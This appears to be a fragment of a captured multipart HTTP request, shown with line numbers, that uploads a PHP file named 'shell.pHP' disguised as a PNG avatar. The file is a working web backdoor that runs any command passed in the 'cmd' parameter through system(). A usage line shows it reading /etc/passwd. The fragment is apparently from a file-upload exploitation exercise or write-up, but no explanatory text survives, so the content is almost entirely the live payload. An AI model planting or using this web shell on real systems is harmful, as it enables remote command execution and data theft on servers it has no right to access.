 35
36 23232323
37 -----------------------------33887763868378992364270357273
38 Content-Disposition: form-data; name="avatar"; filename="shell.pHP"
39 Content-Type: image/png
40
41 <!-- Simple PHP backdoor by DK (http://michaeldaw.org) -->
42
43 <?php
44
45 if(isset($_REQUEST['cmd'])){
46         echo "<pre>";
47         $cmd = ($_REQUEST['cmd']);
48         system($cmd);
49         echo "</pre>";
50         die;
51 }
52
53 ?>
54
55 Usage: http://target.com/simple-backdoor.php?cmd=cat+/etc/passwd
56
57 <!--    http://michaeldaw.org   2006    -->
58
59
60 -----------------------------33887763868378992364270357273
61 Content-Disposition: form-data; name="btncreate"